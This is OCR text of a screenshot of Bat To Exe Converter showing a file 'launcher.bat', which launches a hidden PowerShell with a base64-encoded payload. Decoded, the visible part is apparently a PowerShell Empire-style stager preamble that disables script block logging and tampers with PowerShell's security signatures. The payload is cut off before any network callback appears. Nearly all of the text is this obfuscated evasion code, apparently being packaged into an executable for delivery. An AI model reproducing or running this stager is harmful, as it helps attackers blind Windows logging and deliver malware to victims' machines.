 Bat To Exe Converter v3.2 - launcher.bat
File Edit Converter Tools Language ?
New Open Save Close Settings Convert Run Website Update About CMD-Interface Donate
<New> launcher.bat
1 @echo off
2 start /b powershell -noP -sta -w 1 -enc
SQBGACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAEEAQgBsAEUALgBQAFMAVgBFAFIAUwBpAE8AbgAuAE0AQQBK
AG8AUgAgAC0ARwBlACAAMwApAHsAJABHAFAARgA9AFsAUgBlAGYAXQAuAEEAcwBTAGUAbQBiAEwAeQAuAEcA
RQB0AFQAeQBQAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBh
AHQAaQBvAG4ALgBVAHQAaQBsAHMAJwApAC4AIgBHAEUAVABGAGkARQBgAGwAZAAiACgAJwBjAGEAYwBoAGUA
ZABHAHIAbwB1AHAAUABvAGwAaQBjAHkAUwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQBi
AGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBGACgAJABHAFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYA
LgBHAGUAVABWAGEAbAB1AEUAKAAkAG4AdQBMAEwAKQA7AEkAZgAoACQARwBQAEMAWwAnAFMAYwByAGkAcAB0
AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBwAHQA
QgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABC
ACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQwBbACcAUwBjAHIAaQBwAHQA
QgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABC
AGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8AZwBnAGkAbgBnAC
cAXQA9ADAAfQAkAFYAYQBMAD0AWwBDAG8AbABsAGUAYwB0AEkATwBOAFMALgBHAEUATgBFAHIAaQBDAC4ARA
BpAGMAdABpAE8ATgBhAFIAeQBbAHMAdAByAGkATgBHACwAUwBZAFMAVABlAG0ALgBPAEIASgBlAGMAVABdAF
0AOgA6AG4ARQB3ACgAKQA7ACQAdgBhAEwALgBBAGQAZAAoACcARQBuAGEAYgBsAGUAUwBjAHIAaQBwAHQAQg
AnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwAsADAAKQA7ACQAdgBhAGwALgBBAGQARAAoACcARQBuAG
EAYgBsAGUAUwBjAHIAaQBwAHQAQgBsAG8AYwBrAEkAbgB2AG8AYwBhAHQAaQBvAG4ATABvAGcAZwBpAG4AZw
AnACwAMAApADsAJABHAFAAQwBbACcASABLAEUAWQBfAEwATwBDAEEATABfAE0AQQBDAEgASQBOAEUAXABTAG
8AZgB0AHcAYQByAGUAXABQAG8AbABpAGMAaQBlAHMAXABNAGkAYwByAG8AcwBvAGYAdABcAFcAaQBuAGQAbw
B3AHMAXABQAG8AdwBlAHIAUwBoAGUAbABsAFwAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAG
cAaQBuAGcAJwBdAD0AJAB2AGEAbAB9AEUAbABTAGUAewBbAFMAYwByAEkAUABUAEIAbABvAEMAawBdAC4AIg
BHAGUAdABGAEkARQBgAEwARAAiACgAJwBzAGkAZwBuAGEAdAB1AHIAZQBzACcALAAnAE4AJwArACcAbwBuAF
AAdQBiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApAC4AUwBlAFQAVgBBAEwAdQBFACgAJABOAHUAbABMACwAKA